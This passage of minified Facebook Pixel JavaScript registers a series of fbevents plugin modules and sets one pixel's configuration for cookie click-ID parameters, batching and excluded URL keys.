,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
